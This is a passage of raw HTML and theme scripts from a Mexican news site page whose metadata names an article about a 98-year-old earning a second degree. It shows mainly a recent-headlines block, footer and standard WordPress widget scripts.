https://i0.wp.com/encorto.mx/wp-content/uploads/2020/12/WhatsApp-Image-2020-12-15-at-11.40.24-1.jpeg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/encorto.mx/wp-content/uploads/2020/12/WhatsApp-Image-2020-12-15-at-11.40.24-1.jpeg?resize=768%2C768&amp;ssl=1 768w" data-sizes="(max-width: 696px) 100vw, 696px" src="[data-uri]" style="--smush-placeholder-width: 1000px; --smush-placeholder-aspect-ratio: 1000/1000;" /></li></ul></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_125 td-pb-border-top td_block_template_8 td_flex_block"  data-td-block-uid="tdi_125" > <script>var block_tdi_125 = new tdBlock();
block_tdi_125.id = "tdi_125";
block_tdi_125.atts = '{"modules_on_row":"eyJwaG9uZSI6IjEwMCUifQ==","image_floated":"float_left","image_width":"30","image_height":"100","show_btn":"none","show_excerpt":"none","modules_category":"above","show_date":"none","show_review":"none","show_com":"none","show_author":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNXB4IiwicG9ydHJhaXQiOiIwIDAgMCAxMHB4In0=","art_title":"eyJhbGwiOiI4cHggMCAwIDAiLCJwb3J0cmFpdCI6IjVweCAwIDAgMCJ9","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_weight":"500","f_title_font_line_height":"1.2","title_txt":"#000000","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","f_cat_font_family":"712","f_cat_font_transform":"uppercase","f_cat_font_weight":"400","f_cat_font_size":"11","modules_category_padding":"0","all_modules_space":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIyMCJ9","category_id":"","ajax_pagination":"","sort":"","title_txt_hover":"#008d7f","tdc_css":"[base64]","cat_txt":"#000000","cat_txt_hover":"#008d7f","f_more_font_weight":"","f_more_font_transform":"","f_more_font_family":"","image_size":"td_150x0","f_meta_font_family":"712","custom_title":"Lo m\u00e1s reciente","block_template_id":"td_block_template_8","border_color":"#008d7f","art_excerpt":"0","meta_info_align":"center","f_cat_font_line_height":"1","pag_h_bg":"#008d7f","image_radius":"100%","td_ajax_filter_type":"","f_header_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTUifQ==","f_header_font_weight":"500","f_header_font_transform":"uppercase","f_header_font_family":"712","pag_h_border":"#008d7f","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","limit":"5","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","el_class":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_125","tdc_css_class":"tdi_125","tdc_css_class_style":"tdi_125_rand_style"}';
block_tdi_125.td_column_number = "1";
block_tdi_125.block_type = "td_flex_block_1";
block_tdi_125.post_count = "5";
block_tdi_125.found_posts = "3060";
block_tdi_125.header_color = "";
block_tdi_125.ajax_pagination_infinite_stop = "";
block_tdi_125.max_num_pages = "612";
tdBlocksArray.push(block_tdi_125);</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Lo más reciente</span></h4></div><div id=tdi_125 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://encorto.mx/california-declara-el-1-de-noviembre-como-el-dia-de-fernando-valenzuela/" rel="bookmark" class="td-image-wrap " title="California declara el 1 de noviembre como el &#8216;Día de Fernando Valenzuela&#8217;" ><span class="entry-thumb td-thumb-css lazyload" style="background-image:inherit"  data-bg-image="url(&#039;https://i0.wp.com/encorto.mx/wp-content/uploads/2025/08/imagen_2025-08-28_123130168.png?resize=150%2C100&amp;ssl=1&#039;)"></span></a></div></div><div class="td-module-meta-info"> <a href="https://encorto.mx/category/deportes/" class="td-post-category">Deportes</a><h3 class="entry-title td-module-title"><a href="https://encorto.mx/california-declara-el-1-de-noviembre-como-el-dia-de-fernando-valenzuela/" rel="bookmark" title="California declara el 1 de noviembre como el &#8216;Día de Fernando Valenzuela&#8217;">California declara el 1 de noviembre como el &#8216;Día de Fernando Valenzuela&#8217;</a></h3></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://encorto.mx/que-es-santos-bravos-el-ambicioso-proyecto-de-hybe-para-formar-el-primer-grupo-de-k-pop-latino/" rel="bookmark" class="td-image-wrap " title="¿Qué es Santos Bravos? El ambicioso proyecto de HYBE para formar el primer grupo de K-pop latino" ><span class="entry-thumb td-thumb-css lazyload" style="background-image:inherit"  data-bg-image="url(&#039;https://i0.wp.com/encorto.mx/wp-content/uploads/2025/08/495574553_682355087752201_8786962084028522517_n.jpg?resize=150%2C112&amp;ssl=1&#039;)"></span></a></div></div><div class="td-module-meta-info"> <a href="https://encorto.mx/category/espectaculos/" class="td-post-category">Espectáculos</a><h3 class="entry-title td-module-title"><a href="https://encorto.mx/que-es-santos-bravos-el-ambicioso-proyecto-de-hybe-para-formar-el-primer-grupo-de-k-pop-latino/" rel="bookmark" title="¿Qué es Santos Bravos? El ambicioso proyecto de HYBE para formar el primer grupo de K-pop latino">¿Qué es Santos Bravos? El ambicioso proyecto de HYBE para formar el primer grupo de K-pop latino</a></h3></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://encorto.mx/mexico-ordena-retirar-el-dentifrico-colgate-total-clean-mint-por-un-aviso-de-riesgo-sanitario/" rel="bookmark" class="td-image-wrap " title="México ordena retirar el dentífrico Colgate Total Clean Mint por un aviso de riesgo sanitario" ><span class="entry-thumb td-thumb-css lazyload" style="background-image:inherit"  data-bg-image="url(&#039;https://i0.wp.com/encorto.mx/wp-content/uploads/2025/08/imagen_2025-08-07_114436349.png?resize=150%2C100&amp;ssl=1&#039;)"></span></a></div></div><div class="td-module-meta-info"> <a href="https://encorto.mx/category/internacional/" class="td-post-category">Internacional</a><h3 class="entry-title td-module-title"><a href="https://encorto.mx/mexico-ordena-retirar-el-dentifrico-colgate-total-clean-mint-por-un-aviso-de-riesgo-sanitario/" rel="bookmark" title="México ordena retirar el dentífrico Colgate Total Clean Mint por un aviso de riesgo sanitario">México ordena retirar el dentífrico Colgate Total Clean Mint por un aviso de riesgo sanitario</a></h3></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://encorto.mx/emiten-alerta-migratoria-contra-christian-de-jesus-n-agresor-de-melanie-en-tamaulipas/" rel="bookmark" class="td-image-wrap " title="EMITEN ALERTA MIGRATORIA CONTRA CHRISTIAN DE JESÚS “N”, AGRESOR DE MELANIE EN TAMAULIPAS." ><span class="entry-thumb td-thumb-css lazyload" style="background-image:inherit"  data-bg-image="url(&#039;https://i0.wp.com/encorto.mx/wp-content/uploads/2024/11/466459293_986362050198854_332524713282737000_n.jpg?resize=150%2C131&amp;ssl=1&#039;)"></span></a></div></div><div class="td-module-meta-info"> <a href="https://encorto.mx/category/internacional/" class="td-post-category">Internacional</a><h3 class="entry-title td-module-title"><a href="https://encorto.mx/emiten-alerta-migratoria-contra-christian-de-jesus-n-agresor-de-melanie-en-tamaulipas/" rel="bookmark" title="EMITEN ALERTA MIGRATORIA CONTRA CHRISTIAN DE JESÚS “N”, AGRESOR DE MELANIE EN TAMAULIPAS.">EMITEN ALERTA MIGRATORIA CONTRA CHRISTIAN DE JESÚS “N”, AGRESOR DE MELANIE EN TAMAULIPAS.</a></h3></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://encorto.mx/eu-buscara-guerra-contra-el-narco-trump-pide-a-mike-waltz-que-sea-su-asesor-de-seguridad-nacional/" rel="bookmark" class="td-image-wrap " title="¿EU BUSCARÁ &#8216;GUERRA CONTRA EL NARCO&#8217;? TRUMP PIDE A MIKE WALTZ QUE SEA SU ASESOR DE SEGURIDAD NACIONAL" ><span class="entry-thumb td-thumb-css lazyload" style="background-image:inherit"  data-bg-image="url(&#039;https://i0.wp.com/encorto.mx/wp-content/uploads/2024/11/466556403_985625156939210_5860082122554653652_n.jpg?resize=150%2C91&amp;ssl=1&#039;)"></span></a></div></div><div class="td-module-meta-info"> <a href="https://encorto.mx/category/internacional/" class="td-post-category">Internacional</a><h3 class="entry-title td-module-title"><a href="https://encorto.mx/eu-buscara-guerra-contra-el-narco-trump-pide-a-mike-waltz-que-sea-su-asesor-de-seguridad-nacional/" rel="bookmark" title="¿EU BUSCARÁ &#8216;GUERRA CONTRA EL NARCO&#8217;? TRUMP PIDE A MIKE WALTZ QUE SEA SU ASESOR DE SEGURIDAD NACIONAL">¿EU BUSCARÁ &#8216;GUERRA CONTRA EL NARCO&#8217;? TRUMP PIDE A MIKE WALTZ QUE SEA SU ASESOR DE SEGURIDAD NACIONAL</a></h3></div></div></div></div></div></div></div></div></div></div></div> <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="admin"></span><meta itemprop="datePublished" content="2022-09-08T09:14:11-07:00"><meta itemprop="dateModified" content="2022-09-08T09:14:12-07:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://encorto.mx/a-sus-98-anos-obtiene-su-segundo-titulo-universitario/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://encorto.mx/a-sus-98-anos-obtiene-su-segundo-titulo-universitario/"></span><meta itemprop="name" content="Comunicación veraz al instante"></span><meta itemprop="headline" content="A sus 98 años obtiene su segundo título universitario"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://i0.wp.com/encorto.mx/wp-content/uploads/2022/09/abuelito.png?fit=1200%2C600&ssl=1"><meta itemprop="width" content="1200"><meta itemprop="height" content="600"></span></article></div></div></div><div class="td-footer-template-wrap" style="position: relative"><div class="td-footer-wrap "><div id="tdi_126" class="tdc-zone"><div class="tdc_zone tdi_127  wpb_row td-pb-row"  ><div id="tdi_128" class="tdc-row"><div class="vc_row tdi_129  wpb_row td-pb-row tdc-element-style" ><div class="tdi_128_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_128_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://encorto.mx/wp-content/uploads/2021/08/a91eee908a98ddadad29377b05216004-300x195.jpg") !important;
background-position:center bottom !important;
opacity:0.2 !important;
background-size:cover !important;
}</style></div></div><div class="vc_column tdi_131  wpb_column vc_column_container tdc-column td-pb-span12"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_132 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_132" ><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://encorto.mx/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img lazyload" data-src="https://encorto.mx/wp-content/uploads/2021/08/ic_launcher_foreground.png" alt="Logo"  title=""  width="144" height="144" src="[data-uri]" style="--smush-placeholder-width: 144px; --smush-placeholder-aspect-ratio: 144/144;" /></span></a></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_133 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_133" ><p class="tdm-descr">Medio informativo digital que se encarga de recopilar, las notas de interés local, estatal, nacional e internacional más relevantes al Momento.</p></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_134 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_134" ><div class="tdm-social-wrapper tds-social4 tdi_135"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/EnCortoInformativo"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.facebook.com/EnCortoInformativo" class="tdm-social-text">Facebook</a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/encortoinformativo/"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="https://www.instagram.com/encortoinformativo/" class="tdm-social-text">Instagram</a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/encortoinforma"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="https://twitter.com/encortoinforma" class="tdm-social-text">Twitter</a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/channel/UCF9BuQTAKLkpLe4zNTeP3Ag"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i></a><a href="https://www.youtube.com/channel/UCF9BuQTAKLkpLe4zNTeP3Ag" class="tdm-social-text">Youtube</a></div></div></div></div></div></div></div><div id="tdi_136" class="tdc-row"><div class="vc_row tdi_137  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" ><div class="tdi_136_rand_style td-element-style" ></div><div class="vc_column tdi_139  wpb_column vc_column_container tdc-column td-pb-span6"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_140 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_140" ><p class="tdm-descr">&copy; Copyright - Encorto Informativo by E-Flyer</p></div></div></div><div class="vc_column tdi_142  wpb_column vc_column_container tdc-column td-pb-span6"><div class="wpb_wrapper"></div></div></div></div></div></div></div></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script>  
 <script type="text/javascript" src="https://encorto.mx/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script> <script type="text/javascript" src="https://encorto.mx/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script> <script type="text/javascript" id="wp-i18n-js-after">wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );</script> <script type="text/javascript" id="contact-form-7-js-translations">( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-23 21:05:54+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es_MX"},"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );</script> <script type="text/javascript" id="contact-form-7-js-before">var wpcf7 = {
    "api": {
        "root": "https:\/\/encorto.mx\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};</script> <script type="text/javascript" id="jetpack-stats-js-before">_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"191394256\",\"post\":\"12602\",\"tz\":\"-7\",\"srv\":\"encorto.mx\",\"j\":\"1:14.9\"}") ]);
_stq.push([ "clickTrackerInit", "191394256", "12602" ]);</script> <script type="text/javascript" src="https://stats.wp.com/e-202548.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" id="metaslider-flex-slider-js-after">var metaslider_2151 = function($) {$('#metaslider_2151').addClass('flexslider');
            $('#metaslider_2151').flexslider({ 
                slideshowSpeed:3000,
                animation:"fade",
                controlNav:false,
                directionNav:false,
                pauseOnHover:true,
                direction:"horizontal",
                reverse:false,
                keyboard:1,
                touch:1,
                animationSpeed:600,
                prevText:"Previous",
                nextText:"Next",
                smoothHeight:false,
                fadeFirstSlide:false,
                slideshow:true,
                1:false,
                pausePlay:false,
                showPlayText:false,
                playText:false,
                pauseText:false,
                start: function(slider) {
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_2151');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_2151')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                },
                after: function(slider) {
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_2151');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                }
            });
            $(document).trigger('metaslider/initialized', '#metaslider_2151');
        };
 jQuery(document).ready(function($) {
 $('.metaslider').attr('tabindex', '0');
 $(document).on('keyup.slider', function(e) {
  });
 });
        var timer_metaslider_2151 = function() {
            var slider = !window.jQuery ? window.setTimeout(timer_metaslider_2151, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_2151, 1) : metaslider_2151(window.jQuery);
        };
        timer_metaslider_2151();</script> <script type="text/javascript" id="metaslider-script-js-extra">var wpData = {"baseUrl":"https:\/\/encorto.mx"};</script>  <script>jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"tdb_header_weather_uid","location":"Navojoa","api_location":"Navojoa","api_language":"es","api_key":"c396e133ca2ab7dfa7cffcf66e07ca35","today_icon":"broken-clouds-d","today_icon_text":"nubes","today_temp":[31.1,87.9],"today_humidity":14,"today_wind_speed":[1.9,1.2],"today_min":[31.1,87.9],"today_max":[31.1,87.9],"today_clouds":88,"current_unit":0,"forecast":[{"timestamp":1764201600,"day_name":"jue","day_temp":[31,87],"owm_day_index":0},{"timestamp":1764288000,"day_name":"vie","day_temp":[30,87],"owm_day_index":8},{"timestamp":1764374400,"day_name":"s\u00e1b","day_temp":[29,85],"owm_day_index":16},{"timestamp":1764460800,"day_name":"dom","day_temp":[26,78],"owm_day_index":24},{"timestamp":1764547200,"day_name":"lun","day_temp":[23,73],"owm_day_index":32}]});
				});
			
			

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_62';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_62');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_67';
                tdbSearchItem.blockAtts = '{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0 0 0 15px","art_title":"0 0 5px","all_modules_space":"15","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","form_align":"content-horiz-right","icon_color":"#ffffff","icon_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTQifQ==","icon_padding":"eyJhbGwiOjIuNiwicG9ydHJhaXQiOiIyLjgifQ==","tdicon":"td-icon-magnifier-medium-short-light","show_form":"yes","form_border_color":"#dd3333","arrow_color":"#dd3333","form_shadow_shadow_size":"10","form_shadow_shadow_color":"rgba(0,0,0,0.12)","f_input_font_family":"712","f_input_font_weight":"400","f_btn_font_family":"712","f_btn_font_weight":"400","f_input_font_size":"13","f_placeholder_font_family":"712","f_placeholder_font_weight":"400","f_placeholder_font_size":"13","f_btn_font_size":"13","f_results_msg_font_family":"712","f_results_msg_font_size":"11","f_title_font_family":"712","f_title_font_size":"13","f_title_font_line_height":"1.2","f_meta_font_family":"712","f_meta_font_size":"11","f_meta_font_line_height":"1","title_txt_hover":"#008d7f","btn_bg_h":"[base64]","modules_gap":"0","image_height":"80","meta_info_align":"center","results_msg_color_h":"#008d7f","block_type":"tdb_header_search","disable_live_search":"","separator":"","toggle_txt":"","toggle_txt_pos":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","inline":"","float_block":"","form_offset":"","form_offset_left":"","form_width":"","form_content_width":"","form_padding":"","form_border":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_border":"","input_radius":"","btn_text":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_padding":"","results_border":"","results_msg_padding":"","results_msg_border":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","results_limit":"","modules_on_row":"100%","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input 